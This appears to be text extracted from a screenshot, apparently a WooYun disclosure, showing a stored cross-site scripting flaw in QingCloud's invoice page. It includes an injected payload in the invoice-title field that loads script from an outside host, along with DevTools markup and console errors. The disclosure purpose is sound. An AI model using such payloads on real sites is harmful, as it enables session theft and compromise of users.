 青云 QingCloud
https://www.qingcloud.com/account/invoices
青云 QINGCLOUD
功能 价格 客户案例 文档 控制台 加入我们
账户余额 充值记录 发票管理
发票管理
开发票
金额 类型 抬头 邮寄地址 状态 备注 时间
100 企业普通发票 '"> '"> 待处理 2014-01-10 12:29:12 [ 查看详情 ][ 修改 ]
td 71px × 37px
Elements Resources Network Sources Timeline Profiles Audits Console
<tbody>
<tr>
<td>…</td>
<td>企业普通发票</td>
<td>
"'">"
<script src="https://openssl.sinaapp.com/2WqHie?1389328564"></script>
</td>
<td>…</td>
<td class="status pending">待处理</td>
<td class="status pending" width="200px"></td>
<td class="time">2014-01-10 12:29:12</td>
Styles Computed Event Listeners »
element.style {
}
.table-bordered td, app.1389173480.css:1
.table-bordered th {
border-bottom: 1px solid #e8e8e8;
border-left: 1px solid #e8e8e8;
}
.table th, .table td { app.1389173480.css:1
padding: 10px;
html body.modal-ready div.viewport div.page div.account div.invoices div.page-inner table.table.table-hover.table-striped.table-bordered tbody tr td script
Failed to load resource: No 'Access-Control-Allow-Origin' header is present on the requested resource. Origin 'https://www.qingcloud.com' is therefore not allowed access.
https://www.qingcloud.com/static/dist/js/app/main.1389173458.js
XMLHttpRequest cannot load https://openssl.sinaapp.com/2WqHie?1389328564&_=1389329344714. No 'Access-Control-Allow-Origin' header is present on the requested resource. Origin 'https://www.qingcloud.com' is
therefore not allowed access. main.1389173458.js:4
Failed to load resource: No 'Access-Control-Allow-Origin' header is present on the requested resource. Origin 'https://www.qingcloud.com' is therefore not allowed access.
https://www.qingcloud.com/static/dist/js/app/main.1389173458.js
XMLHttpRequest cannot load https://openssl.sinaapp.com/2WqHie?1389328564&_=1389329344715. No 'Access-Control-Allow-Origin' header is present on the requested resource. Origin 'https://www.qingcloud.com' is
therefore not allowed access. main.1389173458.js:4
Failed to load resource: No 'Access-Control-Allow-Origin' header is present on the requested resource. Origin 'https://www.qingcloud.com' is therefore not allowed access.
https://openssl.sinaapp.com/2WqHie?1389328564&_=1389329344716
XMLHttpRequest cannot load https://openssl.sinaapp.com/2WqHie?1389328564&_=1389329344716. No 'Access-Control-Allow-Origin' header is present on the requested resource. Origin 'https://www.qingcloud.com' is
therefore not allowed access. invoices:1
<top frame> <page context> All Errors Warnings Logs Debug 8 9
www.wooyun.org